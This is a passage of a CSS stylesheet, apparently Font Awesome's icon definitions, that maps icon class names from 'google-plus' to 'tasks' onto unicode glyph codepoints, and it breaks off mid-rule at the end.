.fa-google-plus:before {
  content: "\f2b3"; }

.fa-google-plus-g:before {
  content: "\f0d5"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-gopuram:before {
  content: "\f664"; }

.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-gratipay:before {
  content: "\f184"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-greater-than:before {
  content: "\f531"; }

.fa-greater-than-equal:before {
  content: "\f532"; }

.fa-grimace:before {
  content: "\f57f"; }

.fa-grin:before {
  content: "\f580"; }

.fa-grin-alt:before {
  content: "\f581"; }

.fa-grin-beam:before {
  content: "\f582"; }

.fa-grin-beam-sweat:before {
  content: "\f583"; }

.fa-grin-hearts:before {
  content: "\f584"; }

.fa-grin-squint:before {
  content: "\f585"; }

.fa-grin-squint-tears:before {
  content: "\f586"; }

.fa-grin-stars:before {
  content: "\f587"; }

.fa-grin-tears:before {
  content: "\f588"; }

.fa-grin-tongue:before {
  content: "\f589"; }

.fa-grin-tongue-squint:before {
  content: "\f58a"; }

.fa-grin-tongue-wink:before {
  content: "\f58b"; }

.fa-grin-wink:before {
  content: "\f58c"; }

.fa-grip-horizontal:before {
  content: "\f58d"; }

.fa-grip-lines:before {
  content: "\f7a4"; }

.fa-grip-lines-vertical:before {
  content: "\f7a5"; }

.fa-grip-vertical:before {
  content: "\f58e"; }

.fa-gripfire:before {
  content: "\f3ac"; }

.fa-grunt:before {
  content: "\f3ad"; }

.fa-guitar:before {
  content: "\f7a6"; }

.fa-gulp:before {
  content: "\f3ae"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-hacker-news-square:before {
  content: "\f3af"; }

.fa-hackerrank:before {
  content: "\f5f7"; }

.fa-hamburger:before {
  content: "\f805"; }

.fa-hammer:before {
  content: "\f6e3"; }

.fa-hamsa:before {
  content: "\f665"; }

.fa-hand-holding:before {
  content: "\f4bd"; }

.fa-hand-holding-heart:before {
  content: "\f4be"; }

.fa-hand-holding-usd:before {
  content: "\f4c0"; }

.fa-hand-lizard:before {
  content: "\f258"; }

.fa-hand-middle-finger:before {
  content: "\f806"; }

.fa-hand-paper:before {
  content: "\f256"; }

.fa-hand-peace:before {
  content: "\f25b"; }

.fa-hand-point-down:before {
  content: "\f0a7"; }

.fa-hand-point-left:before {
  content: "\f0a5"; }

.fa-hand-point-right:before {
  content: "\f0a4"; }

.fa-hand-point-up:before {
  content: "\f0a6"; }

.fa-hand-pointer:before {
  content: "\f25a"; }

.fa-hand-rock:before {
  content: "\f255"; }

.fa-hand-scissors:before {
  content: "\f257"; }

.fa-hand-spock:before {
  content: "\f259"; }

.fa-hands:before {
  content: "\f4c2"; }

.fa-hands-helping:before {
  content: "\f4c4"; }

.fa-handshake:before {
  content: "\f2b5"; }

.fa-hanukiah:before {
  content: "\f6e6"; }

.fa-hard-hat:before {
  content: "\f807"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-hat-wizard:before {
  content: "\f6e8"; }

.fa-haykal:before {
  content: "\f666"; }

.fa-hdd:before {
  content: "\f0a0"; }

.fa-heading:before {
  content: "\f1dc"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-headphones-alt:before {
  content: "\f58f"; }

.fa-headset:before {
  content: "\f590"; }

.fa-heart:before {
  content: "\f004"; }

.fa-heart-broken:before {
  content: "\f7a9"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-helicopter:before {
  content: "\f533"; }

.fa-highlighter:before {
  content: "\f591"; }

.fa-hiking:before {
  content: "\f6ec"; }

.fa-hippo:before {
  content: "\f6ed"; }

.fa-hips:before {
  content: "\f452"; }

.fa-hire-a-helper:before {
  content: "\f3b0"; }

.fa-history:before {
  content: "\f1da"; }

.fa-hockey-puck:before {
  content: "\f453"; }

.fa-holly-berry:before {
  content: "\f7aa"; }

.fa-home:before {
  content: "\f015"; }

.fa-hooli:before {
  content: "\f427"; }

.fa-hornbill:before {
  content: "\f592"; }

.fa-horse:before {
  content: "\f6f0"; }

.fa-horse-head:before {
  content: "\f7ab"; }

.fa-hospital:before {
  content: "\f0f8"; }

.fa-hospital-alt:before {
  content: "\f47d"; }

.fa-hospital-symbol:before {
  content: "\f47e"; }

.fa-hot-tub:before {
  content: "\f593"; }

.fa-hotdog:before {
  content: "\f80f"; }

.fa-hotel:before {
  content: "\f594"; }

.fa-hotjar:before {
  content: "\f3b1"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-start:before {
  content: "\f251"; }

.fa-house-damage:before {
  content: "\f6f1"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-hryvnia:before {
  content: "\f6f2"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-hubspot:before {
  content: "\f3b2"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-ice-cream:before {
  content: "\f810"; }

.fa-icicles:before {
  content: "\f7ad"; }

.fa-icons:before {
  content: "\f86d"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-id-card:before {
  content: "\f2c2"; }

.fa-id-card-alt:before {
  content: "\f47f"; }

.fa-igloo:before {
  content: "\f7ae"; }

.fa-image:before {
  content: "\f03e"; }

.fa-images:before {
  content: "\f302"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-industry:before {
  content: "\f275"; }

.fa-infinity:before {
  content: "\f534"; }

.fa-info:before {
  content: "\f129"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-intercom:before {
  content: "\f7af"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-invision:before {
  content: "\f7b0"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-italic:before {
  content: "\f033"; }

.fa-itch-io:before {
  content: "\f83a"; }

.fa-itunes:before {
  content: "\f3b4"; }

.fa-itunes-note:before {
  content: "\f3b5"; }

.fa-java:before {
  content: "\f4e4"; }

.fa-jedi:before {
  content: "\f669"; }

.fa-jedi-order:before {
  content: "\f50e"; }

.fa-jenkins:before {
  content: "\f3b6"; }

.fa-jira:before {
  content: "\f7b1"; }

.fa-joget:before {
  content: "\f3b7"; }

.fa-joint:before {
  content: "\f595"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-journal-whills:before {
  content: "\f66a"; }

.fa-js:before {
  content: "\f3b8"; }

.fa-js-square:before {
  content: "\f3b9"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-kaaba:before {
  content: "\f66b"; }

.fa-kaggle:before {
  content: "\f5fa"; }

.fa-key:before {
  content: "\f084"; }

.fa-keybase:before {
  content: "\f4f5"; }

.fa-keyboard:before {
  content: "\f11c"; }

.fa-keycdn:before {
  content: "\f3ba"; }

.fa-khanda:before {
  content: "\f66d"; }

.fa-kickstarter:before {
  content: "\f3bb"; }

.fa-kickstarter-k:before {
  content: "\f3bc"; }

.fa-kiss:before {
  content: "\f596"; }

.fa-kiss-beam:before {
  content: "\f597"; }

.fa-kiss-wink-heart:before {
  content: "\f598"; }

.fa-kiwi-bird:before {
  content: "\f535"; }

.fa-korvue:before {
  content: "\f42f"; }

.fa-landmark:before {
  content: "\f66f"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-laptop-code:before {
  content: "\f5fc"; }

.fa-laptop-medical:before {
  content: "\f812"; }

.fa-laravel:before {
  content: "\f3bd"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-laugh:before {
  content: "\f599"; }

.fa-laugh-beam:before {
  content: "\f59a"; }

.fa-laugh-squint:before {
  content: "\f59b"; }

.fa-laugh-wink:before {
  content: "\f59c"; }

.fa-layer-group:before {
  content: "\f5fd"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-lemon:before {
  content: "\f094"; }

.fa-less:before {
  content: "\f41d"; }

.fa-less-than:before {
  content: "\f536"; }

.fa-less-than-equal:before {
  content: "\f537"; }

.fa-level-down-alt:before {
  content: "\f3be"; }

.fa-level-up-alt:before {
  content: "\f3bf"; }

.fa-life-ring:before {
  content: "\f1cd"; }

.fa-lightbulb:before {
  content: "\f0eb"; }

.fa-line:before {
  content: "\f3c0"; }

.fa-link:before {
  content: "\f0c1"; }

.fa-linkedin:before {
  content: "\f08c"; }

.fa-linkedin-in:before {
  content: "\f0e1"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-lira-sign:before {
  content: "\f195"; }

.fa-list:before {
  content: "\f03a"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-lock:before {
  content: "\f023"; }

.fa-lock-open:before {
  content: "\f3c1"; }

.fa-long-arrow-alt-down:before {
  content: "\f309"; }

.fa-long-arrow-alt-left:before {
  content: "\f30a"; }

.fa-long-arrow-alt-right:before {
  content: "\f30b"; }

.fa-long-arrow-alt-up:before {
  content: "\f30c"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-luggage-cart:before {
  content: "\f59d"; }

.fa-lyft:before {
  content: "\f3c3"; }

.fa-magento:before {
  content: "\f3c4"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-mail-bulk:before {
  content: "\f674"; }

.fa-mailchimp:before {
  content: "\f59e"; }

.fa-male:before {
  content: "\f183"; }

.fa-mandalorian:before {
  content: "\f50f"; }

.fa-map:before {
  content: "\f279"; }

.fa-map-marked:before {
  content: "\f59f"; }

.fa-map-marked-alt:before {
  content: "\f5a0"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-map-marker-alt:before {
  content: "\f3c5"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-markdown:before {
  content: "\f60f"; }

.fa-marker:before {
  content: "\f5a1"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mask:before {
  content: "\f6fa"; }

.fa-mastodon:before {
  content: "\f4f6"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-medal:before {
  content: "\f5a2"; }

.fa-medapps:before {
  content: "\f3c6"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-medium-m:before {
  content: "\f3c7"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-medrt:before {
  content: "\f3c8"; }

.fa-meetup:before {
  content: "\f2e0"; }

.fa-megaport:before {
  content: "\f5a3"; }

.fa-meh:before {
  content: "\f11a"; }

.fa-meh-blank:before {
  content: "\f5a4"; }

.fa-meh-rolling-eyes:before {
  content: "\f5a5"; }

.fa-memory:before {
  content: "\f538"; }

.fa-mendeley:before {
  content: "\f7b3"; }

.fa-menorah:before {
  content: "\f676"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-meteor:before {
  content: "\f753"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-alt:before {
  content: "\f3c9"; }

.fa-microphone-alt-slash:before {
  content: "\f539"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-microscope:before {
  content: "\f610"; }

.fa-microsoft:before {
  content: "\f3ca"; }

.fa-minus:before {
  content: "\f068"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-mitten:before {
  content: "\f7b5"; }

.fa-mix:before {
  content: "\f3cb"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-mizuni:before {
  content: "\f3cc"; }

.fa-mobile:before {
  content: "\f10b"; }

.fa-mobile-alt:before {
  content: "\f3cd"; }

.fa-modx:before {
  content: "\f285"; }

.fa-monero:before {
  content: "\f3d0"; }

.fa-money-bill:before {
  content: "\f0d6"; }

.fa-money-bill-alt:before {
  content: "\f3d1"; }

.fa-money-bill-wave:before {
  content: "\f53a"; }

.fa-money-bill-wave-alt:before {
  content: "\f53b"; }

.fa-money-check:before {
  content: "\f53c"; }

.fa-money-check-alt:before {
  content: "\f53d"; }

.fa-monument:before {
  content: "\f5a6"; }

.fa-moon:before {
  content: "\f186"; }

.fa-mortar-pestle:before {
  content: "\f5a7"; }

.fa-mosque:before {
  content: "\f678"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-mountain:before {
  content: "\f6fc"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-mug-hot:before {
  content: "\f7b6"; }

.fa-music:before {
  content: "\f001"; }

.fa-napster:before {
  content: "\f3d2"; }

.fa-neos:before {
  content: "\f612"; }

.fa-network-wired:before {
  content: "\f6ff"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-newspaper:before {
  content: "\f1ea"; }

.fa-nimblr:before {
  content: "\f5a8"; }

.fa-node:before {
  content: "\f419"; }

.fa-node-js:before {
  content: "\f3d3"; }

.fa-not-equal:before {
  content: "\f53e"; }

.fa-notes-medical:before {
  content: "\f481"; }

.fa-npm:before {
  content: "\f3d4"; }

.fa-ns8:before {
  content: "\f3d5"; }

.fa-nutritionix:before {
  content: "\f3d6"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-oil-can:before {
  content: "\f613"; }

.fa-old-republic:before {
  content: "\f510"; }

.fa-om:before {
  content: "\f679"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-osi:before {
  content: "\f41a"; }

.fa-otter:before {
  content: "\f700"; }

.fa-outdent:before {
  content: "\f03b"; }

.fa-page4:before {
  content: "\f3d7"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-pager:before {
  content: "\f815"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-paint-roller:before {
  content: "\f5aa"; }

.fa-palette:before {
  content: "\f53f"; }

.fa-palfed:before {
  content: "\f3d8"; }

.fa-pallet:before {
  content: "\f482"; }

.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-parachute-box:before {
  content: "\f4cd"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-parking:before {
  content: "\f540"; }

.fa-passport:before {
  content: "\f5ab"; }

.fa-pastafarianism:before {
  content: "\f67b"; }

.fa-paste:before {
  content: "\f0ea"; }

.fa-patreon:before {
  content: "\f3d9"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-peace:before {
  content: "\f67c"; }

.fa-pen:before {
  content: "\f304"; }

.fa-pen-alt:before {
  content: "\f305"; }

.fa-pen-fancy:before {
  content: "\f5ac"; }

.fa-pen-nib:before {
  content: "\f5ad"; }

.fa-pen-square:before {
  content: "\f14b"; }

.fa-pencil-alt:before {
  content: "\f303"; }

.fa-pencil-ruler:before {
  content: "\f5ae"; }

.fa-penny-arcade:before {
  content: "\f704"; }

.fa-people-carry:before {
  content: "\f4ce"; }

.fa-pepper-hot:before {
  content: "\f816"; }

.fa-percent:before {
  content: "\f295"; }

.fa-percentage:before {
  content: "\f541"; }

.fa-periscope:before {
  content: "\f3da"; }

.fa-person-booth:before {
  content: "\f756"; }

.fa-phabricator:before {
  content: "\f3db"; }

.fa-phoenix-framework:before {
  content: "\f3dc"; }

.fa-phoenix-squadron:before {
  content: "\f511"; }

.fa-phone:before {
  content: "\f095"; }

.fa-phone-alt:before {
  content: "\f879"; }

.fa-phone-slash:before {
  content: "\f3dd"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-phone-square-alt:before {
  content: "\f87b"; }

.fa-phone-volume:before {
  content: "\f2a0"; }

.fa-photo-video:before {
  content: "\f87c"; }

.fa-php:before {
  content: "\f457"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-pied-piper-hat:before {
  content: "\f4e5"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-piggy-bank:before {
  content: "\f4d3"; }

.fa-pills:before {
  content: "\f484"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-pizza-slice:before {
  content: "\f818"; }

.fa-place-of-worship:before {
  content: "\f67f"; }

.fa-plane:before {
  content: "\f072"; }

.fa-plane-arrival:before {
  content: "\f5af"; }

.fa-plane-departure:before {
  content: "\f5b0"; }

.fa-play:before {
  content: "\f04b"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-playstation:before {
  content: "\f3df"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-plus:before {
  content: "\f067"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-poll:before {
  content: "\f681"; }

.fa-poll-h:before {
  content: "\f682"; }

.fa-poo:before {
  content: "\f2fe"; }

.fa-poo-storm:before {
  content: "\f75a"; }

.fa-poop:before {
  content: "\f619"; }

.fa-portrait:before {
  content: "\f3e0"; }

.fa-pound-sign:before {
  content: "\f154"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-pray:before {
  content: "\f683"; }

.fa-praying-hands:before {
  content: "\f684"; }

.fa-prescription:before {
  content: "\f5b1"; }

.fa-prescription-bottle:before {
  content: "\f485"; }

.fa-prescription-bottle-alt:before {
  content: "\f486"; }

.fa-print:before {
  content: "\f02f"; }

.fa-procedures:before {
  content: "\f487"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-project-diagram:before {
  content: "\f542"; }

.fa-pushed:before {
  content: "\f3e1"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-python:before {
  content: "\f3e2"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-question:before {
  content: "\f128"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-quidditch:before {
  content: "\f458"; }

.fa-quinscape:before {
  content: "\f459"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-quran:before {
  content: "\f687"; }

.fa-r-project:before {
  content: "\f4f7"; }

.fa-radiation:before {
  content: "\f7b9"; }

.fa-radiation-alt:before {
  content: "\f7ba"; }

.fa-rainbow:before {
  content: "\f75b"; }

.fa-random:before {
  content: "\f074"; }

.fa-raspberry-pi:before {
  content: "\f7bb"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-react:before {
  content: "\f41b"; }

.fa-reacteurope:before {
  content: "\f75d"; }

.fa-readme:before {
  content: "\f4d5"; }

.fa-rebel:before {
  content: "\f1d0"; }

.fa-receipt:before {
  content: "\f543"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-red-river:before {
  content: "\f3e3"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-redhat:before {
  content: "\f7bc"; }

.fa-redo:before {
  content: "\f01e"; }

.fa-redo-alt:before {
  content: "\f2f9"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-remove-format:before {
  content: "\f87d"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-reply:before {
  content: "\f3e5"; }

.fa-reply-all:before {
  content: "\f122"; }

.fa-replyd:before {
  content: "\f3e6"; }

.fa-republican:before {
  content: "\f75e"; }

.fa-researchgate:before {
  content: "\f4f8"; }

.fa-resolving:before {
  content: "\f3e7"; }

.fa-restroom:before {
  content: "\f7bd"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-rev:before {
  content: "\f5b2"; }

.fa-ribbon:before {
  content: "\f4d6"; }

.fa-ring:before {
  content: "\f70b"; }

.fa-road:before {
  content: "\f018"; }

.fa-robot:before {
  content: "\f544"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-rocketchat:before {
  content: "\f3e8"; }

.fa-rockrms:before {
  content: "\f3e9"; }

.fa-route:before {
  content: "\f4d7"; }

.fa-rss:before {
  content: "\f09e"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-ruble-sign:before {
  content: "\f158"; }

.fa-ruler:before {
  content: "\f545"; }

.fa-ruler-combined:before {
  content: "\f546"; }

.fa-ruler-horizontal:before {
  content: "\f547"; }

.fa-ruler-vertical:before {
  content: "\f548"; }

.fa-running:before {
  content: "\f70c"; }

.fa-rupee-sign:before {
  content: "\f156"; }

.fa-sad-cry:before {
  content: "\f5b3"; }

.fa-sad-tear:before {
  content: "\f5b4"; }

.fa-safari:before {
  content: "\f267"; }

.fa-salesforce:before {
  content: "\f83b"; }

.fa-sass:before {
  content: "\f41e"; }

.fa-satellite:before {
  content: "\f7bf"; }

.fa-satellite-dish:before {
  content: "\f7c0"; }

.fa-save:before {
  content: "\f0c7"; }

.fa-schlix:before {
  content: "\f3ea"; }

.fa-school:before {
  content: "\f549"; }

.fa-screwdriver:before {
  content: "\f54a"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-scroll:before {
  content: "\f70e"; }

.fa-sd-card:before {
  content: "\f7c2"; }

.fa-search:before {
  content: "\f002"; }

.fa-search-dollar:before {
  content: "\f688"; }

.fa-search-location:before {
  content: "\f689"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-searchengin:before {
  content: "\f3eb"; }

.fa-seedling:before {
  content: "\f4d8"; }

.fa-sellcast:before {
  content: "\f2da"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-server:before {
  content: "\f233"; }

.fa-servicestack:before {
  content: "\f3ec"; }

.fa-shapes:before {
  content: "\f61f"; }

.fa-share:before {
  content: "\f064"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-shekel-sign:before {
  content: "\f20b"; }

.fa-shield-alt:before {
  content: "\f3ed"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-shipping-fast:before {
  content: "\f48b"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-shoe-prints:before {
  content: "\f54b"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-shopware:before {
  content: "\f5b5"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-shuttle-van:before {
  content: "\f5b6"; }

.fa-sign:before {
  content: "\f4d9"; }

.fa-sign-in-alt:before {
  content: "\f2f6"; }

.fa-sign-language:before {
  content: "\f2a7"; }

.fa-sign-out-alt:before {
  content: "\f2f5"; }

.fa-signal:before {
  content: "\f012"; }

.fa-signature:before {
  content: "\f5b7"; }

.fa-sim-card:before {
  content: "\f7c4"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-sistrix:before {
  content: "\f3ee"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-sith:before {
  content: "\f512"; }

.fa-skating:before {
  content: "\f7c5"; }

.fa-sketch:before {
  content: "\f7c6"; }

.fa-skiing:before {
  content: "\f7c9"; }

.fa-skiing-nordic:before {
  content: "\f7ca"; }

.fa-skull:before {
  content: "\f54c"; }

.fa-skull-crossbones:before {
  content: "\f714"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-slack:before {
  content: "\f198"; }

.fa-slack-hash:before {
  content: "\f3ef"; }

.fa-slash:before {
  content: "\f715"; }

.fa-sleigh:before {
  content: "\f7cc"; }

.fa-sliders-h:before {
  content: "\f1de"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-smile:before {
  content: "\f118"; }

.fa-smile-beam:before {
  content: "\f5b8"; }

.fa-smile-wink:before {
  content: "\f4da"; }

.fa-smog:before {
  content: "\f75f"; }

.fa-smoking:before {
  content: "\f48d"; }

.fa-smoking-ban:before {
  content: "\f54d"; }

.fa-sms:before {
  content: "\f7cd"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-snowboarding:before {
  content: "\f7ce"; }

.fa-snowflake:before {
  content: "\f2dc"; }

.fa-snowman:before {
  content: "\f7d0"; }

.fa-snowplow:before {
  content: "\f7d2"; }

.fa-socks:before {
  content: "\f696"; }

.fa-solar-panel:before {
  content: "\f5ba"; }

.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-alpha-down:before {
  content: "\f15d"; }

.fa-sort-alpha-down-alt:before {
  content: "\f881"; }

.fa-sort-alpha-up:before {
  content: "\f15e"; }

.fa-sort-alpha-up-alt:before {
  content: "\f882"; }

.fa-sort-amount-down:before {
  content: "\f160"; }

.fa-sort-amount-down-alt:before {
  content: "\f884"; }

.fa-sort-amount-up:before {
  content: "\f161"; }

.fa-sort-amount-up-alt:before {
  content: "\f885"; }

.fa-sort-down:before {
  content: "\f0dd"; }

.fa-sort-numeric-down:before {
  content: "\f162"; }

.fa-sort-numeric-down-alt:before {
  content: "\f886"; }

.fa-sort-numeric-up:before {
  content: "\f163"; }

.fa-sort-numeric-up-alt:before {
  content: "\f887"; }

.fa-sort-up:before {
  content: "\f0de"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-sourcetree:before {
  content: "\f7d3"; }

.fa-spa:before {
  content: "\f5bb"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-speakap:before {
  content: "\f3f3"; }

.fa-speaker-deck:before {
  content: "\f83c"; }

.fa-spell-check:before {
  content: "\f891"; }

.fa-spider:before {
  content: "\f717"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-splotch:before {
  content: "\f5bc"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-spray-can:before {
  content: "\f5bd"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-square-full:before {
  content: "\f45c"; }

.fa-square-root-alt:before {
  content: "\f698"; }

.fa-squarespace:before {
  content: "\f5be"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-stackpath:before {
  content: "\f842"; }

.fa-stamp:before {
  content: "\f5bf"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-and-crescent:before {
  content: "\f699"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-star-half-alt:before {
  content: "\f5c0"; }

.fa-star-of-david:before {
  content: "\f69a"; }

.fa-star-of-life:before {
  content: "\f621"; }

.fa-staylinked:before {
  content: "\f3f5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-steam-symbol:before {
  content: "\f3f6"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-sticker-mule:before {
  content: "\f3f7"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stopwatch:before {
  content: "\f2f2"; }

.fa-store:before {
  content: "\f54e"; }

.fa-store-alt:before {
  content: "\f54f"; }

.fa-strava:before {
  content: "\f428"; }

.fa-stream:before {
  content: "\f550"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-stripe:before {
  content: "\f429"; }

.fa-stripe-s:before {
  content: "\f42a"; }

.fa-stroopwafel:before {
  content: "\f551"; }

.fa-studiovinari:before {
  content: "\f3f8"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-subway:before {
  content: "\f239"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-suitcase-rolling:before {
  content: "\f5c1"; }

.fa-sun:before {
  content: "\f185"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-supple:before {
  content: "\f3f9"; }

.fa-surprise:before {
  content: "\f5c2"; }

.fa-suse:before {
  content: "\f7d6"; }

.fa-swatchbook:before {
  content: "\f5c3"; }

.fa-swimmer:before {
  content: "\f5c4"; }

.fa-swimming-pool:before {
  content: "\f5c5"; }

.fa-symfony:before {
  content: "\f83d"; }

.fa-synagogue:before {
  content: "\f69b"; }

.fa-sync:before {
  content: "\f021"; }

.fa-sync-alt:before {
  content: "\f2f1"; }

.fa-syringe:before {
  content: "\f48e"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-table-tennis:before {
  content: "\f45d"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-tablet-alt:before {
  content: "\f3fa"; }

.fa-tablets:before {
  content: "\f490"; }

.fa-tachometer-alt:before {
  content: "\f3fd"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-tape:before {
  content: "\f4db"; }

.fa-tasks:before {
